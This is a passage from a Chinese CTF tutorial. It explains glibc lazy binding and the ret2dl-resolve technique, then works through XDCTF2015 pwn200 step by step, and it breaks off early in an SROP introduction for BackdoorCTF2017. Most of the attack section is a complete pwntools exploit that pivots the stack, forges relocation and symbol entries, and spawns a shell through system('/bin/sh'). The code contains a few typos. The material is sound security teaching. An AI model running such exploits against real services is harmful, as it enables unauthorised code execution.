0xf7ea3100 in write () from /usr/lib32/libc.so.6
```

即使我们使用单步进入，也不能调试 `_dl_fixup`，它直接就执行完成并跳转到 `write` 函数了，而此时，GOT 的地址已经被覆盖为实际地址：

```
gdb-peda$ x/w 0x804a01c
0x804a01c: 0xf7ea3100
```

再强调一遍：`fixup` 是通过寄存器取参数的，这似乎违背了 32 位程序的调用约定，但它就是这样，上面 `gdb` 中显示的参数是错误的，该函数对程序员来说是透明的，所以会尽量少用栈去做操作。

既然不能调试，直接看代码吧，在 `glibc/elf/dl-runtime.c` 中：

```
DL_FIXUP_VALUE_TYPE
attribute_hidden __attribute__ ((noinline)) ARCH_FIXUP_ATTRIBUTE
_dl_fixup (
ifdef ELF_MACHINE_RUNTIME_FIXUP_ARGS
 ELF_MACHINE_RUNTIME_FIXUP_ARGS,
endif
 struct link_map *l, ElfW(Word) reloc_arg)
{
 // 分别获取动态链接符号表和动态链接字符串表的基址
 const ElfW(Sym) *const syms
 = (const void *) D_PTR (l, l_info[DT_SYMTAB]);
 const char *strtab = (const void *) D_PTR (l, l_info[DT_STRTAB]);
};

 // 通过参数 reloc_arg 计算重定位入口，这里的 DT_JMPREL 即 .rel.plt，
 reloc_offset 即 reloc_arg
 const PLTREL *const reloc
 = (const void *) (D_PTR (l, l_info[DT_JMPREL]) + reloc_offset);

 // 根据函数重定位表中的动态链接符号表索引，即 reloc->r_info，获取函数在
 动态链接符号表中对应的条目
```

### 6.1.3 pwn XDCTF2015 pwn200

```
const ElfW(Sym) *sym = &syms[ELFW(R_SYM)(reloc->r_info)];
const ElfW(Sym) *refsym = sym;
void *const rel_addr = (void *)(l->l_addr + reloc->r_offset);
lookup_t result;
DL_FIXUP_VALUE_TYPE value;

/* Sanity check that we're really looking at a PLT relocation.
 */
assert (ELFW(R_TYPE)(reloc->r_info) == ELF_MACHINE JMP_SLOT);

/* Look up the target symbol. If the normal lookup rules are
not
 used don't look in the global scope. */
if (__builtin_expect (ELFW(ST_VISIBILITY)(sym->st_other), 0)
== 0)
{
 const struct r_found_version *version = NULL;

 if (l->l_info[VERSYMIDX(DT_VERSYM)] != NULL)
 {
 const ElfW(Half) *vernum =
 (const void *) D_PTR(l, l_info[VERSYMIDX(DT_VERSYM)]);
 ElfW(Half) ndx = vernum[ELFW(R_SYM)(reloc->r_info)] & 0x7
fff;
 version = &l->l_versions[ndx];
 if (version->hash == 0)
 version = NULL;
 }

 /* We need to keep the scope around so do some locking. This is
not necessary for objects which cannot be unloaded or when
we are not using any threads (yet). */
 int flags = DL_LOOKUP_ADD_DEPENDENCY;
 if (!RTLD_SINGLE_THREAD_P)
 {
 THREAD_GSCOPE_SET_FLAG();
 flags |= DL_LOOKUP_GSCOPE_LOCK;
 }
}
```

```

#define RTLD_ENABLE_FOREIGN_CALL
 RTLD_ENABLE_FOREIGN_CALL;
#endif
 // 根据 strtab+sym->st_name 在字符串表中找到函数名，然后进行符号
查找获取 libc 基址 result
 result = _dl_lookup_symbol_x (strtab + sym->st_name, l, &s
ym, l->l_scope,
 version, ELF_RTYPE_CLASS_PLT, flags, NULL);

 /* We are done with the global scope. */
 if (!RTLD_SINGLE_THREAD_P)
 THREAD_GSCOPE_RESET_FLAG ();

#endif
#define RTLD_FINALIZE_FOREIGN_CALL
 RTLD_FINALIZE_FOREIGN_CALL;
#endif

 /* Currently result contains the base load address (or lin
k map)
 of the object that defines sym. Now add in the symbol
 offset. */

 // 将要解析的函数的偏移地址加上 libc 基址，得到函数的实际地址
 value = DL_FIXUP_MAKE_VALUE (result,
 sym ? (LOOKUP_VALUE_ADDRESS (result)
 + sym->st_value) : 0);
 }

else
{
 /* We already found the symbol. The module (and therefore
its load
address) is also known. */
 value = DL_FIXUP_MAKE_VALUE (l, l->l_addr + sym->st_value)
;
 result = l;
}

/* And now perhaps the relocation addend. */
value = elf_machine_plt_value (l, reloc, value);

```

```

// 将已经解析完成的函数地址写入相应的 GOT 表中
if (sym != NULL
 && __builtin_expect (ELFW(ST_TYPE) (sym->st_info) == STT_G
NU_IFUNC, 0))
 value = elf_ifunc_invoke (DL_FIXUP_VALUE_ADDR (value));


/* Finally, fix up the plt itself. */
if (__glibc_unlikely (GLRO(dl_bind_not)))
 return value;

return elf_machine_fixup_plt (l, result, refsym, sym, reloc, r
el_addr, value);
}

```

## 攻击

关于延迟绑定的攻击，在于强迫动态装载器解析请求的函数。



(a) Example of the attack presented in Section 4.1. The attacker is able to overwrite the value of the DT\_STRTAB dynamic entry, tricking the dynamic loader into thinking that the .dynstr section is in .bss, where he crafted a fake string table. When the dynamic loader will try to resolve the symbol for printf it will use a different base to reach the name of the function and will actually resolve (and call) execve.

(b) Example of the attack presented in Section 4.2. The reloc\_index passed to \_dl\_runtime\_resolve overflows the .rel.plt section and ends up in .bss, where the attacker crafted an Elf\_Rel structure. The relocation points to an Elf\_Sym located right afterwards overflowing the .dynsym section. In turn the symbol will contain an offset relative to .dynstr large enough to reach the memory area after the symbol, which contains the name of the function to invoke.

Figure 2: Illustration of some of the presented attacks. Shaded background means read only memory, white background means writeable memory and bold or red means data crafted by the attacker.

- 图a中，因为动态转载器是从 .dynamic 段的 DT\_STRTAB 条目中获得 .dynstr 段的地址的，而 DT\_STRTAB 条目的位置已知，默认情况下也可写。所以攻击者能够改写 DT\_STRTAB 条目的内容，欺骗动态装载器，让它以为 .dynstr 段在 .bss 段中，并在那里伪造一个假的字符串表。当它尝试解析 printf 时会使用不同的基地址来寻找函数名，最终执行的是 execve。这种方式非常简单，但仅当二进制程序的 .dynamic 段可写时有效。

- 图b中，我们已经知道 `_dl_runtime_resolve` 的第二个参数是 `Elf_Rel` 条目在 `.rel.plt` 段中的偏移，动态装载器将这个值加上 `.rel.plt` 的基址来得到目标结构体的绝对位置。然后当传递给 `_dl_runtime_resolve` 的参数 `reloc_index` 超出了 `.rel.plt` 段，并最终落在 `.bss` 段中时，攻击者可以在该位置伪造了一个 `Elf_Rel` 结构，并填写 `r_offset` 的值为一个可写的内存地址来将解析后的函数地址写在那里，同理 `r_info` 也会是一个将动态装载器导向到攻击者控制内存的下标。这个下标就指向一个位于它后面的 `Elf_Sym` 结构，而 `Elf_Sym` 结构中的 `st_name` 同样超出了 `.dynsym` 段。这样这个符号就会包含一个相对于 `.dynstr` 地址足够大的偏移使其能够达到这个符号之后的一段内存，而那段内存里保存着这个将要调用的函数的名称。

还记得我们前面说过的 `GOT[1]`，它是一个 `link_map` 类型的指针，其 `l_info` 域中有一个包含 `.dynamic` 段中所有条目构成的数组。动态链接器就是利用这些指针来定位符号解析过程中使用的对象的。通过覆盖这个 `link_map` 的一部分，就能够将 `l_info` 域中的 `DT_STRTAB` 条目指向一个特意制造的动态条目，那里则指向一个假的动态字符串表。




Figure 3: Example of the attack presented in Section 4.3. The attacker dereferences the second entry of the GOT and reaches the `link_map` structure. In this structure he corrupts the entry of the `l_info` field holding a pointer to the `DT_STRTAB` entry in the `dynamic` table. Its value is set to the address of a fake `dynamic` entry which, in turn, points to a fake `dynamic` string table in the `.bss` section.

## pwn200

获得了 `re2dl-resolve` 所需的所有知识，下面我们来分析题目。

首先触发栈溢出漏洞，偏移为 112：

```
gdb-peda$ pattern_offset 0x41384141
1094205761 found at offset: 112
```

根据理论知识及对二进制文件的分析，我们需要一个 `read` 函数用于读入后续的 `payload` 和伪造的各种表，一个 `write` 函数用于验证每一步的正确性，最后将 `write` 换成 `system`，就能得到 `shell` 了。

```

from pwn import *

context.log_level = 'debug'

elf = ELF('./a.out')
io = remote('127.0.0.1', 10001)
io.recv()

pppr_addr = 0x08048699 # pop esi ; pop edi ; pop ebp ;
ret
pop_ebp_addr = 0x0804869b # pop ebp ; ret
leave_ret_addr = 0x080484b6 # leave ; ret

write_plt = elf.plt['write']
write_got = elf.got['write']
read_plt = elf.plt['read']

plt_0 = elf.get_section_by_name('.plt').header.sh_addr
0x80483e0
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
0x8048390
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
0x80481cc
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
0x804828c
bss_addr = elf.get_section_by_name('.bss').header.sh_addr
0x804a028

base_addr = bss_addr + 0x600 # 0x804a628

```

分别获取伪造各种表所需要的段地址，将 `bss` 段的地址加上 `0x600` 作为伪造数据的基地址，这里可能需要根据实际情况稍加修改。`gadget pppr` 用于平衡栈，`pop ebp` 和 `leave ret` 配合，以达到将 `esp` 指向 `base_addr` 的目的（在章节3.3.4中有讲到）。

第一部分的 `payload` 如下所示，首先从标准输入读取 100 字节到 `base_addr`，将 `esp` 指向它，并跳转过去，执行 `base_addr` 处的 `payload`：

```

payload_1 = "A" * 112
payload_1 += p32(read_plt)
payload_1 += p32(ppr_addr)
payload_1 += p32(0)
payload_1 += p32(base_addr)
payload_1 += p32(100)
payload_1 += p32(pop_ebp_addr)
payload_1 += p32(base_addr)
payload_1 += p32(leave_ret_addr)

io.send(payload_1)

```

从这里开始，后面的 payload 都是通过 read 函数读入的，所以必须为 100 字节长。首先，调用 write@plt 函数打印出与 base\_addr 偏移 80 字节处的字符串 "/bin/sh"，以验证栈转移成功。注意由于 .dynstr 中的字符串都是以 \x00 结尾的，所以伪造字符串为 bin/sh\x00。

```

payload_2 = "AAAA" # new ebp
payload_2 += p32(write_plt)
payload_2 += "AAAA"
payload_2 += p32(1)
payload_2 += p32(base_addr + 80)
payload_2 += p32(len("/bin/sh"))
payload_2 += "A" * (80 - len(payload_2))
payload_2 += "/bin/sh\x00"
payload_2 += "A" * (100 - len(payload_2))

io.sendline(payload_2)
print io.recv()

```

我们知道第一次调用 write@plt 时其实是先将 reloc\_index 压入栈，然后跳转到 PLT[0]：

```

gdb-peda$ disassemble write
Dump of assembler code for function write@plt:
0x08048430 <+0>: jmp DWORD PTR ds:0x804a01c
0x08048436 <+6>: push 0x20
0x0804843b <+11>: jmp 0x80483e0
End of assembler dump.

```

这次我们跳过这个过程，直接控制 eip 跳转到 PLT[0]，并在栈上布置上 reloc\_index，即 0x20，就像是调用了 write@plt 一样。

```

reloc_index = 0x20

payload_3 = "AAAA"
payload_3 += p32(plt_0)
payload_3 += p32(reloc_index)
payload_3 += "AAAA"
payload_3 += p32(1)
payload_3 += p32(base_addr + 80)
payload_3 += p32(len("/bin/sh"))
payload_3 += "A" * (80 - len(payload_3))
payload_3 += "/bin/sh\x00"
payload_3 += "A" * (100 - len(payload_3))

io.sendline(payload_3)
print io.recv()

```

接下来，我们更进一步，伪造一个 write 函数的 Elf32\_Rel 结构体，原结构体在 .rel.plt 中，如下所示：

```

typedef struct
{
 Elf32_Addr r_offset; /* Address */
 Elf32_Word r_info; /* Relocation type and symbol in
dex */
} Elf32_Rel;

```

```
$ readelf -r a.out | grep write
0804a01c 00000707 R_386_JUMP_SLOT 00000000 write@GLIBC_2.0
```

该结构体的 `r_offset` 是 `write@got` 地址，即 `0x0804a01c`，`r_info` 是 `0x707`。动态装载器通过 `reloc_index` 找到它，而 `reloc_index` 是相对于 `.rel.plt` 的偏移，所以我们如果控制了这个偏移，就可以跳转到伪造的 `write` 上。`payload` 如下：

```
reloc_index = base_addr + 28 - rel_plt # fake_reloc = base_addr
+ 28

r_info = 0x707
fake_reloc = p32(write_got) + p32(r_info)

payload_4 = "AAAA"
payload_4 += p32(plt_0)
payload_4 += p32(reloc_index)
payload_4 += "AAAA"
payload_4 += p32(1)
payload_4 += p32(base_addr + 80)
payload_4 += p32(len("/bin/sh"))
payload_4 += fake_reloc
payload_4 += "A" * (80 - len(payload_4))
payload_4 += "/bin/sh\x00"
payload_4 += "A" * (100 - len(payload_4))

io.sendline(payload_4)
print io.recv()
```

另外讲一讲 `Elf32_Rel` 值的计算方法如下，我们下面会得用到：

```
#define ELF32_R_SYM(val) ((val) >> 8)
#define ELF32_R_TYPE(val) ((val) & 0xff)
#define ELF32_R_INFO(sym, type) (((sym) << 8) + ((type) & 0xff))
```

- `ELF32_R_SYM(0x707) = (0x707 >> 8) = 0x7`，即 `.dynsym` 的第 7 行

### 6.1.3 pwn XDCTF2015 pwn200

- $\text{ELF32\_R\_TYPE}(0x707) = (0x707 \& 0xff) = 0x7$  , 即 `#define R_386_JMP_SLOT 7 /* Create PLT entry */`
- $\text{ELF32\_R\_INFO}(0x7, 0x7) = (((0x7 << 8) + ((0x7) \& 0xff)) = 0x707$  , 即 `r_info`

这一次，伪造位于 `.dynsym` 段的结构体 `Elf32_Sym`，原结构体如下：

```
typedef struct
{
 Elf32_Word st_name; /* Symbol name (string tbl index
) */
 Elf32_Addr st_value; /* Symbol value */
 Elf32_Word st_size; /* Symbol size */
 unsigned char st_info; /* Symbol type and binding */
 unsigned char st_other; /* Symbol visibility */
 Elf32_Section st_shndx; /* Section index */
} Elf32_Sym;
```

```
$ readelf -s a.out | grep write
 7: 00000000 0 FUNC GLOBAL DEFAULT UND write@GLIBC_2
.0 (2)
```

转储 `.dynsym` 段并找到第 7 行：

```
$ objdump -s -j .dynsym a.out
...
804823c 4c000000 00000000 00000000 12000000 L.....
...
```

其中最重要的是 `st_name` 和 `st_info` , 分别为 `0x4c` 和 `0x12` 。构造 payload 如下：

```

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf) # since the size
of Elf32_Sym is 0x10
fake_sym_addr = fake_sym_addr + align

r_sym = (fake_sym_addr - dynsym) / 0x10 # calcute the symbol index
since the size of Elf32_Sym
r_type = 0x7 # R_386_JMP_SLOT -> Create PLT entry
r_info = (r_sym << 8) + (r_type & 0xff) # ELF32_R_INFO(sym, type)
= (((sym) << 8) + ((type) & 0xff))
fake_reloc = p32(write_got) + p32(r_info)

st_name = 0x4c
st_info = 0x12
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)

payload_5 = "AAAA"
payload_5 += p32(plt_0)
payload_5 += p32(reloc_index)
payload_5 += "AAAA"
payload_5 += p32(1)
payload_5 += p32(base_addr + 80)
payload_5 += p32(len("/bin/sh"))
payload_5 += fake_reloc
payload_5 += "A" * align
payload_5 += fake_sym
payload_5 += "A" * (80 - len(payload_5))
payload_5 += "/bin/sh\x00"
payload_5 += "A" * (100 - len(payload_5))

io.sendline(payload_5)
print io.recv()

```

一样地讲一下 `st_info` 的解析和插入算法：

```
#define ELF32_ST_BIND(val) (((unsigned char) (val)) >> 4)
#define ELF32_ST_TYPE(val) ((val) & 0xf)
#define ELF32_ST_INFO(bind, type) (((bind) << 4) + ((type) & 0
xf))
```

- $\text{ELF32\_ST\_BIND}(0x12) = (((\text{unsigned char}) (0x12)) >> 4) = 0x1$  , 即 `#define STB_GLOBAL 1 /* Global symbol */`
- $\text{ELF32\_ST\_TYPE}(0x12) = ((0x12) \& 0xf) = 0x2$  , 即 `#define STT_FUNC 2 /* Symbol is a code object */`
- $\text{ELF32\_ST\_INFO}(0x1, 0x2) = (((0x1) << 4) + ((0x2) \& 0xf)) = 0x12$  , 即 `st_info`

下一步，是将 `st_name` 指向我们伪造的字符串 "write"，payload 如下：

```

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align

r_sym = (fake_sym_addr - dynsym) / 0x10
r_type = 0x7
r_info = (r_sym << 8) + (r_type & 0xff)
fake_reloc = p32(write_got) + p32(r_info)

st_name = fake_sym_addr + 0x10 - dynstr # address of string
"write"
st_bind = 0x1 # STB_GLOBAL -> Global symbol
st_type = 0x2 # STT_FUNC -> Symbol is a code object
st_info = (st_bind << 4) + (st_type & 0xf) # 0x12
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)

payload_6 = "AAAA"
payload_6 += p32(plt_0)
payload_6 += p32(reloc_index)
payload_6 += "AAAA"
payload_6 += p32(1)
payload_6 += p32(base_addr + 80)
payload_6 += p32(len("/bin/sh"))
payload_6 += fake_reloc
payload_6 += "A" * align
payload_6 += fake_sym
payload_6 += "write\x00"
payload_6 += "A" * (80 - len(payload_6))
payload_6 += "/bin/sh\x00"
payload_6 += "A" * (100 - len(payload_6))

io.sendline(payload_6)
print io.recv()

```

最后，只要将 "write" 替换成任何我们希望的函数，并调整参数，就可以了，这里我们换成 "system"，拿到 shell：

```

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align

r_sym = (fake_sym_addr - dynsym) / 0x10
r_type = 0x7
r_info = (r_sym << 8) + (r_type & 0xff)
fake_reloc = p32(write_got) + p32(r_info)

st_name = fake_sym_addr + 0x10 - dynstr
st_bind = 0x1
st_type = 0x2
st_info = (st_bind << 4) + (st_type & 0xf)
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)

payload_7 = "AAAA"
payload_7 += p32(plt_0)
payload_7 += p32(reloc_index)
payload_7 += "AAAA"
payload_7 += p32(base_addr + 80)
payload_7 += "AAAA"
payload_7 += "AAAA"
payload_7 += fake_reloc
payload_7 += "A" * align
payload_7 += fake_sym
payload_7 += "system\x00"
payload_7 += "A" * (80 - len(payload_7))
payload_7 += "/bin/sh\x00"
payload_7 += "A" * (100 - len(payload_7))

io.sendline(payload_7)
io.interactive()

```

Bingo!!!

```
$ python2 exp.py
[*] '/home/firmy/Desktop/a.out'
 Arch: i386-32-little
 RELRO: Partial RELRO
 Stack: No canary found
 NX: NX enabled
 PIE: No PIE (0x8048000)
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] Switching to interactive mode
$ whoami
firmy
```

这题是 32 位程序，在 64 位下会有一些变化，比如说：

- 64 位程序一般情况下使用寄存器传参，但给 `_dl_runtime_resolve` 传参时使用栈
- `_dl_runtime_resolve` 函数的第二个参数 `reloc_index` 由偏移变为了索引。
- `_dl_fixup` 函数中，在伪造 `fake_sym` 后，可能会造成崩溃，需要将 `link_map+0x1c8` 地址上的值置零

具体的以后遇到再说。

如果觉得手工构造太麻烦，有一个工具 `roputils` 可以简化此过程，感兴趣的同学可以自行尝试。

## 漏洞利用

完整的 `exp` 如下：

```
from pwn import *

context.log_level = 'debug'

elf = ELF('./a.out')
io = remote('127.0.0.1', 10001)
io.recv()
```

### 6.1.3 pwn XDCTF2015 pwn200

```
pppr_addr = 0x08048699 # pop esi ; pop edi ; pop ebp ;
ret
pop_ebp_addr = 0x0804869b # pop ebp ; ret
leave_ret_addr = 0x080484b6 # leave ; ret

write_plt = elf.plt['write']
write_got = elf.got['write']
read_plt = elf.plt['read']

plt_0 = elf.get_section_by_name('.plt').header.sh_addr
0x80483e0
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
0x8048390
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
0x80481cc
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
0x804828c
bss_addr = elf.get_section_by_name('.bss').header.sh_addr
0x804a028

base_addr = bss_addr + 0x600 # 0x804a628

payload_1 = "A" * 112
payload_1 += p32(read_plt)
payload_1 += p32(pppr_addr)
payload_1 += p32(0)
payload_1 += p32(base_addr)
payload_1 += p32(100)
payload_1 += p32(pop_ebp_addr)
payload_1 += p32(base_addr)
payload_1 += p32(leave_ret_addr)
io.send(payload_1)

payload_2 = "AAAA" # new ebp
payload_2 += p32(write_plt)
payload_2 += "AAAA"
payload_2 += p32(1)
payload_2 += p32(base_addr + 80)
payload_2 += p32(len("/bin/sh"))
payload_2 += "A" * (80 - len(payload_2))
```

### 6.1.3 pwn XDCTF2015 pwn200

```
payload_2 += "/bin/sh\x00"
payload_2 += "A" * (100 - len(payload_2))
io.sendline(payload_2)
print io.recv()

reloc_index = 0x20
payload_3 = "AAAA"
payload_3 += p32(plt_0)
payload_3 += p32(reloc_index)
payload_3 += "AAAA"
payload_3 += p32(1)
payload_3 += p32(base_addr + 80)
payload_3 += p32(len("/bin/sh"))
payload_3 += "A" * (80 - len(payload_3))
payload_3 += "/bin/sh\x00"
payload_3 += "A" * (100 - len(payload_3))
io.sendline(payload_3)
print io.recv()

reloc_index = base_addr + 28 - rel_plt # fake_reloc = base_ad
dr + 28
r_info = 0x707
fake_reloc = p32(write_got) + p32(r_info)
payload_4 = "AAAA"
payload_4 += p32(plt_0)
payload_4 += p32(reloc_index)
payload_4 += "AAAA"
payload_4 += p32(1)
payload_4 += p32(base_addr + 80)
payload_4 += p32(len("/bin/sh"))
payload_4 += fake_reloc
payload_4 += "A" * (80 - len(payload_4))
payload_4 += "/bin/sh\x00"
payload_4 += "A" * (100 - len(payload_4))
io.sendline(payload_4)
print io.recv()

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dysym) & 0xf) # since the si
```

### 6.1.3 pwn XDCTF2015 pwn200

```
ze of Elf32_Sym is 0x10
fake_sym_addr = fake_sym_addr + align
r_sym = (fake_sym_addr - dynsym) / 0x10 # calcute the symbol
index since the size of Elf32_Sym
r_type = 0x7 # R_386 JMP_SLOT -> Create PLT entry
r_info = (r_sym << 8) + (r_type & 0xff) # ELF32_R_INFO(sym, ty
pe) = (((sym) << 8) + ((type) & 0xff))
fake_reloc = p32(write_got) + p32(r_info)
st_name = 0x4c
st_info = 0x12
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)
payload_5 = "AAAA"
payload_5 += p32(plt_0)
payload_5 += p32(reloc_index)
payload_5 += "AAAA"
payload_5 += p32(1)
payload_5 += p32(base_addr + 80)
payload_5 += p32(len("/bin/sh"))
payload_5 += fake_reloc
payload_5 += "A" * align
payload_5 += fake_sym
payload_5 += "A" * (80 - len(payload_5))
payload_5 += "/bin/sh\x00"
payload_5 += "A" * (100 - len(payload_5))
io.sendline(payload_5)
print io.recv()

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align
r_sym = (fake_sym_addr - dynsym) / 0x10
r_type = 0x7
r_info = (r_sym << 8) + (r_type & 0xff)
fake_reloc = p32(write_got) + p32(r_info)
st_name = fake_sym_addr + 0x10 - dynstr # address of strin
g "write"
st_bind = 0x1 # STB_GLOBAL -> Global symbol
st_type = 0x2 # STT_FUNC -> Symbol is a code object
st_info = (st_bind << 4) + (st_type & 0xf) # 0x12
```

### 6.1.3 pwn XDCTF2015 pwn200

```
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)
payload_6 = "AAAA"
payload_6 += p32(plt_0)
payload_6 += p32(reloc_index)
payload_6 += "AAAA"
payload_6 += p32(1)
payload_6 += p32(base_addr + 80)
payload_6 += p32(len("/bin/sh"))
payload_6 += fake_reloc
payload_6 += "A" * align
payload_6 += fake_sym
payload_6 += "write\x00"
payload_6 += "A" * (80 - len(payload_6))
payload_6 += "/bin/sh\x00"
payload_6 += "A" * (100 - len(payload_6))
io.sendline(payload_6)
print io.recv()

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align
r_sym = (fake_sym_addr - dynsym) / 0x10
r_info = (r_sym << 8) + 0x7
fake_reloc = p32(write_got) + p32(r_info)
st_name = fake_sym_addr + 0x10 - dynstr
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(0x12)
payload_7 = "AAAA"
payload_7 += p32(plt_0)
payload_7 += p32(reloc_index)
payload_7 += "AAAA"
payload_7 += p32(base_addr + 80)
payload_7 += "AAAA"
payload_7 += "AAAA"
payload_7 += fake_reloc
payload_7 += "A" * align
payload_7 += fake_sym
payload_7 += "system\x00"
payload_7 += "A" * (80 - len(payload_7))
payload_7 += "/bin/sh\x00"
```

```

payload_7 += "A" * (100 - len(payload_7))
io.sendline(payload_7)

reloc_index = base_addr + 28 - rel_plt
fake_sym_addr = base_addr + 36
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align
r_sym = (fake_sym_addr - dynsym) / 0x10
r_type = 0x7
r_info = (r_sym << 8) + (r_type & 0xff)
fake_reloc = p32(write_got) + p32(r_info)
st_name = fake_sym_addr + 0x10 - dynstr
st_bind = 0x1
st_type = 0x2
st_info = (st_bind << 4) + (st_type & 0xf)
fake_sym = p32(st_name) + p32(0) + p32(0) + p32(st_info)
payload_7 = "AAAA"
payload_7 += p32(plt_0)
payload_7 += p32(reloc_index)
payload_7 += "AAAA"
payload_7 += p32(base_addr + 80)
payload_7 += "AAAA"
payload_7 += "AAAA"
payload_7 += fake_reloc
payload_7 += "A" * align
payload_7 += fake_sym
payload_7 += "system\x00"
payload_7 += "A" * (80 - len(payload_7))
payload_7 += "/bin/sh\x00"
payload_7 += "A" * (100 - len(payload_7))
io.sendline(payload_7)
io.interactive()

```

## 参考资料

- How the ELF Ruined Christmas
- Return-to-dl-resolve



## 6.1.4 pwn BackdoorCTF2017 Fun-Signals

- SROP 原理
  - Linux 系统调用
  - signal 机制
  - SROP
- pwnlib.rop.srop
- BackdoorCTF2017 Fun Signals
- 参考资料

[下载文件](#)


### SROP 原理

### Linux 系统调用

在开始这一切之前，我想先讲一下 Linux 的系统调用。64 位和 32 位的系统调用表分别在 `/usr/include/asm/unistd_64.h` 和 `/usr/include/asm/unistd_32.h` 中，另外还需要查看 `/usr/include/bits/syscall.h`。

一开始 Linux 是通过 `int 0x80` 中断的方式进入系统调用，它会先进行调用者特权级别的检查，然后进行压栈、跳转等操作，这无疑会浪费许多资源。从 Linux 2.6 开始，就出现了新的系统调用指令 `sysenter / sysexit`，前者用于从 Ring3 进入 Ring0，后者用于从 Ring0 返回 Ring3，它没有特权级别检查，也没有压栈的操作，所以执行速度更快。

### signal 机制



如图所示，当有中断或异常产生时，内核会向某个进程发送一个 signal，该进程被挂起并进入内核（1），然后内核为该进程保存相应的上下文，然后跳转到之前注册好的 signal handler 中处理相应的 signal（2），当 signal handler 返回后（3），内核为该进程恢复之前保存的上下文，最终恢复进程的执行（4）。

- 一个 signal frame 被添加到栈，这个 frame 中包含了当前寄存器的值和一些 signal 信息。
- 一个新的返回地址被添加到栈顶，这个返回地址指向 `sigreturn` 系统调用。
- signal handler 被调用，signal handler 的行为取决于收到什么 signal。
- signal handler 执行完之后，如果程序没有终止，则返回地址用于执行 `sigreturn` 系统调用。
- `sigreturn` 利用 signal frame 恢复所有寄存器以回到之前的状态。
- 最后，程序执行继续。

不同的架构会有不同的 signal frame，下面是 32 位结构，`sigcontext` 结构体会被 push 到栈中：

```

struct sigcontext
{
 unsigned short gs, __gsh;
 unsigned short fs, __fsh;
 unsigned short es, __esh;
 unsigned short ds, __dsh;
 unsigned long edi;
 unsigned long esi;
 unsigned long ebp;
 unsigned long esp;
 unsigned long ebx;
 unsigned long edx;
 unsigned long ecx;
 unsigned long eax;
 unsigned long trapno;
 unsigned long err;
 unsigned long eip;
 unsigned short cs, __csh;
 unsigned long eflags;
 unsigned long esp_at_signal;
 unsigned short ss, __ssh;
 struct _fpstate * fpstate;
 unsigned long oldmask;
 unsigned long cr2;
};

```

下面是 64 位，push 到栈中的其实是 `ucontext_t` 结构体：

```

// defined in /usr/include/sys/ucontext.h
/* Userlevel context. */
typedef struct ucontext_t
{
 unsigned long int uc_flags;
 struct ucontext_t *uc_link;
 stack_t uc_stack; // the stack used by this context

 mcontext_t uc_mcontext; // the saved context
 sigset_t uc_sigmask;
 struct _libc_fpstate __fpregs_mem;

```

```
 } ucontext_t;

// defined in /usr/include/bits/types/stack_t.h
/* Structure describing a signal stack. */
typedef struct
{
 void *ss_sp;
 size_t ss_size;
 int ss_flags;
} stack_t;

// defined in /usr/include/bits/sigcontext.h
struct sigcontext
{
 __uint64_t r8;
 __uint64_t r9;
 __uint64_t r10;
 __uint64_t r11;
 __uint64_t r12;
 __uint64_t r13;
 __uint64_t r14;
 __uint64_t r15;
 __uint64_t rdi;
 __uint64_t rsi;
 __uint64_t rbp;
 __uint64_t rbx;
 __uint64_t rdx;
 __uint64_t rax;
 __uint64_t rcx;
 __uint64_t rsp;
 __uint64_t rip;
 __uint64_t eflags;
 unsigned short cs;
 unsigned short gs;
 unsigned short fs;
 unsigned short __pad0;
 __uint64_t err;
 __uint64_t trapno;
 __uint64_t oldmask;
 __uint64_t cr2;
```

```

__extension__ union
{
 struct _fpstate * fpstate;
 __uint64_t __fpstate_word;
};

__uint64_t __reserved1 [8];
};

```



就像下面这样：

| <b>rt_sigreturn</b>      | <b>uc_flags</b>  |
|--------------------------|------------------|
| 0x00 &uc                 | uc_stack.ss_sp   |
| 0x20 uc_stack.ss_flags   | uc_stack.ss_size |
| 0x30 r8                  | r9               |
| 0x40 r10                 | r11              |
| 0x50 r12                 | r13              |
| 0x60 r14                 | r15              |
| 0x70 rdi                 | rsi              |
| 0x80 rbp                 | rbx              |
| 0x90 rdx                 | rax              |
| 0xA0 rcx                 | rsp              |
| 0xB0 rip                 | eflags           |
| 0xC0 cs / gs / fs        | err              |
| 0xD0 trapno              | oldmask (unused) |
| 0xE0 cr2 (segfault addr) | &fpstate         |
| 0xF0 __reserved          | sigmask          |

## SROP

SROP，即 Sigreturn Oriented Programming，正是利用了 Sigreturn 机制的弱点，来进行攻击。

首先系统在执行 `sigreturn` 系统调用的时候，不会对 `signal` 做检查，它不知道当前的这个 `frame` 是不是之前保存的那个 `frame`。由于 `sigreturn` 会从用户栈上恢复恢复所有寄存器的值，而用户栈是保存在用户进程的地址空间中的，是用户进程可读写的。如果攻击者可以控制了栈，也就控制了所有寄存器的值，而这一切只需要一个 gadget : `syscall; ret;`。

另外，这个 gadget 在一些系统上没有被内存随机化处理，所以可以在相同的位置上找到，参照下图：

**On some systems SROP gadgets  
